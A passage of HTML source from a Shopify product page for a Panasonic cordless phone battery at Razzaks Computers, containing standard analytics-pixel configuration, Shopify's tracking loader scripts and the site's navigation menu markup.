[{"id":"2134999333","configuration":"{\"yotpoStoreId\":\"Hwi1wvm74Yf14gJK5EBDrreiuS2OvkkIWP4t0yFx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"776864037","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-QTDWDHZY1J\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/RlZYCIbnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/9XqVCIPnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/V0t1CP3mvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/Td12CPrmvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/37bDCP_lvJMBEK2Rru4C\\\",\\\"MC-N4R18WGCW9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/62qSCInnvJMBEK2Rru4C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QTDWDHZY1J\\\",\\\"AW-768313517\\\/z0zpCIDnvJMBEK2Rru4C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387416357","configuration":"{\"pixel_id\":\"2303456399737466\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187072805","configuration":"{\"tagID\":\"2614016992997\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134971685","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Razzaks Computers","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"razzaks-computers-inc.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/razzaks.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"CAD"},"product":{"title":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","vendor":"Panasonic","id":"9311399379237","untranslatedTitle":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","url":"\/products\/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13","type":"Battery - Household"},"id":"48723936968997","image":{"src":"\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976"},"sku":"RC-240424","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://razzaks.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"10990780516","storefrontBaseUrl":"https:\/\/razzaks.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH\",\"vendor\":\"Panasonic\",\"id\":\"9311399379237\",\"untranslatedTitle\":\"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH\",\"url\":\"\/products\/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13\",\"type\":\"Battery - Household\"},\"id\":\"48723936968997\",\"image\":{\"src\":\"\/\/razzaks.com\/cdn\/shop\/files\/20240424_140349.jpg?v=1713987976\"},\"sku\":\"RC-240424\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":9311399379237,"gid":"gid:\/\/shopify\/Product\/9311399379237","vendor":"Panasonic","type":"Battery - Household","handle":"panasonic-cordless-phone-battery-3-6v-1300mahh-type-13","variants":[{"id":48723936968997,"price":999,"name":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","public_title":null,"sku":"RC-240424"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9311399379237,"requestId":"7d9dc9b4-cd51-4c7b-8189-37b7829e7fa9-1769074608"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 10990780516,
      theme_id: 50408456292,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//razzaks.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//razzaks.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//razzaks.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":10990780516,"isMerchantRequest":null,"themeId":50408456292,"themeCityHash":"15803619061305186373","contentLanguage":"en","currency":"CAD","eventMetadataId":"e047e0a6-1183-4c2d-a4b3-6dd0c959ba1c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9311399379237,"requestId":"7d9dc9b4-cd51-4c7b-8189-37b7829e7fa9-1769074608","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":48723936968997,"productId":9311399379237,"productGid":"gid:\/\/shopify\/Product\/9311399379237","name":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","price":"9.99","sku":"RC-240424","brand":"Panasonic","variant":null,"category":"Battery - Household","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":48723936968997,"productId":9311399379237,"productGid":"gid:\/\/shopify\/Product\/9311399379237","name":"Panasonic - Cordless Phone Battery - 3.6V 1300mAH - Type 13 - Ni-MH","price":"9.99","sku":"RC-240424","brand":"Panasonic","variant":null,"category":"Battery - Household","nonInteraction":true,"remote":false,"referer":"https:\/\/razzaks.com\/products\/panasonic-cordless-phone-battery-3-6v-1300mahh-type-13"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//razzaks.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://razzaks.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="10990780516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="50408456292"
  data-theme-name="Supply"
  data-theme-version="8.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://razzaks.com/api/collect"
></script>
</head>

<body id="panasonic-cordless-phone-battery-3-6v-1300mah-type-13-ni-mh" class="template-product" >

  <div id="shopify-section-header" class="shopify-section header-section"><header class="site-header" role="banner" data-section-id="header" data-section-type="header-section">
  <div class="wrapper">

    <div class="grid--full">
      <div class="grid-item large--one-half">
        
          <div class="h1 header-logo"  itemtype="http://schema.org/Organization">
        
          
          

          <a href="/" itemprop="url">
            <div class="lazyload__image-wrapper no-js header-logo__image" style="max-width:400px;">
              <div style="padding-top:24.250000000000004%;">
                <img class="lazyload js"
                  data-src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_{width}x.png?v=1613178279"
                  data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                  data-aspectratio="4.123711340206185"
                  data-sizes="auto"
                  alt="Razzaks Computers and Home Electronics"
                  style="width:400px;">
              </div>
            </div>
            <noscript>
              
              <img src="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279"
                srcset="//razzaks.com/cdn/shop/files/Razzaks_logo_full_400x.png?v=1613178279 1x, //razzaks.com/cdn/shop/files/Razzaks_logo_full_400x@2x.png?v=1613178279 2x"
                alt="Razzaks Computers and Home Electronics"
                itemprop="logo"
                style="max-width:400px;">
            </noscript>
          </a>
          
        
          </div>
        
      </div>

      <div class="grid-item large--one-half text-center large--text-right">
        
          <div class="site-header--text-links">
            
              
                <a href="/pages/about-us">
              

                <p>25 Years - Since 2001</p>

              
                </a>
              
            

            
              <span class="site-header--meta-links medium-down--hide">
                
                  <a href="/account/login" id="customer_login_link">Sign in</a>
                  <span class="site-header--spacer">or</span>
                  <a href="/account/register" id="customer_register_link">Create an Account</a>
                
              </span>
            
          </div>

          <br class="medium-down--hide">
        

        <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


        <a href="/cart" class="header-cart-btn cart-toggle">
          <span class="icon icon-cart"></span>
          Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
        </a>
      </div>
    </div>

  </div>
</header>

<div id="mobileNavBar">
  <div class="display-table-cell">
    <button class="menu-toggle mobileNavBar-link" aria-controls="navBar" aria-expanded="false"><span class="icon icon-hamburger" aria-hidden="true"></span>Menu</button>
  </div>
  <div class="display-table-cell">
    <a href="/cart" class="cart-toggle mobileNavBar-link">
      <span class="icon icon-cart"></span>
      Cart <span class="cart-count hidden-count">0</span>
    </a>
  </div>
</div>

<nav class="nav-bar" id="navBar" role="navigation">
  <div class="wrapper">
    <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

    <ul class="mobile-nav" id="MobileNav">
  
  
    
      <li>
        <a
          href="/"
          class="mobile-nav--link"
          data-meganav-type="child"
          >
            Home
        </a>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/cell-phone"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Cell Phones 
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Cell Phones  Menu">
        </button>
        <ul
          id="MenuParent-2"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/cell-phone"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by Brand
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by Brand Menu">
                </button>
                <ul
                  id="MenuChildren-2-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/alcatel-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Alcatel
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/freeyond-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          FreeYond
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/google-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Google
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/htc-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          HTC
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/huawei-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Huawei
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lg-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LG
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/motorola-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Motorola
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/redmi-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Redmi
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/samsung-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Samsung
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/tcl-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          TCL
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/zte-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          ZTE
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/android-os"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Shop by OS
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Shop by OS Menu">
                </button>
                <ul
                  id="MenuChildren-2-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/android-os"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Android OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/iphones/apple-ios"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Apple iOS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/blackberry-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Blackberry OS
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/windows-cell-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Windows OS
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-tablet-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-covers"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Cases and Protectors
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cell-phone-plans"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cell Phone Plans
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/laptops-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Computers &amp; Laptops
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Computers &amp; Laptops Menu">
        </button>
        <ul
          id="MenuParent-3"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/pcs-and-servers"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    PCs and Servers
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="PCs and Servers Menu">
                </button>
                <ul
                  id="MenuChildren-3-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/components-peripherals"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Components &amp; Peripherals
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/computer-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/pc-cables"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Computer Cables
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/laptops-1"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Laptops &amp; Notebooks
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Laptops &amp; Notebooks Menu">
                </button>
                <ul
                  id="MenuChildren-3-2"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/laptop-accessories"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Laptop Accessories
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/lcd-and-led-screens"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          LCD and LED Screens
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/tablets-ipads"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    iPads &amp; Tablets
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/macbook-acceesories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Macbooks &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/drives-storage"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Drives &amp; Storage
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/mouse-keyboards"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Mouse &amp; Keyboards
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/software"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Software
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/networking"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Networking/Switches
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/ink-toner"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Printer, Ink &amp; Toner
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/home-electronics"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Electronics
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Electronics Menu">
        </button>
        <ul
          id="MenuParent-4"
          class="mobile-nav--dropdown mobile-nav--has-grandchildren"
          data-meganav-dropdown>
          
            
            
              <li
                class="mobile-nav--has-dropdown mobile-nav--has-dropdown-grandchild "
                aria-haspopup="true">
                <a
                  href="/collections/home-electronics"
                  class="mobile-nav--link"
                  data-meganav-type="parent"
                  >
                    Home Electronics
                </a>
                <button class="icon icon-arrow-down mobile-nav--button"
                  aria-expanded="false"
                  aria-label="Home Electronics Menu">
                </button>
                <ul
                  id="MenuChildren-4-1"
                  class="mobile-nav--dropdown-grandchild"
                  data-meganav-dropdown>
                  
                    <li>
                      <a
                        href="/collections/radio-and-mp3-players"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Radio and MP3 Players
                        </a>
                    </li>
                  
                    <li>
                      <a
                        href="/collections/home-phones"
                        class="mobile-nav--link"
                        data-meganav-type="child"
                        >
                          Home Phones
                        </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/cameras-camcorders"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Cameras &amp; Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/headphones"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Headphones &amp; Speakers
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/personal-care"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Personal Care
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/electronic-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Electronics Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/digital-av-adapters"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Digital AV Adapter
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/surveillance-systems"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Surveillance System
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/video-games-accessories"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Video Games
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Video Games Menu">
        </button>
        <ul
          id="MenuParent-5"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/collections/video-game-consoles"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Game Consoles
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps4"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS4 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-ps3"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PS3 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-one"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox One Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-xbox-360"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    XBox 360 Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-psp"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    PSP Games
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/video-games-accessories"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Video Games Accessories
                </a>
              </li>
            
          
            
              <li>
                <a
                  href="/collections/movies-and-shows"
                  class="mobile-nav--link"
                  data-meganav-type="child"
                  >
                    Movies and Shows
                </a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      
      <li
        class="mobile-nav--has-dropdown "
        aria-haspopup="true">
        <a
          href="/collections/services-1"
          class="mobile-nav--link"
          data-meganav-type="parent"
          >
            Services
        </a>
        <button class="icon icon-arrow-down mobile-nav--button"
          aria-expanded="false"
          aria-label="Services Menu">
        </button>
        <ul
          id="MenuParent-6"
          class="mobile-nav--dropdown "
          data-meganav-dropdown>
          
            
              <li>
                <a
                  href="/pages/request-a-repair"
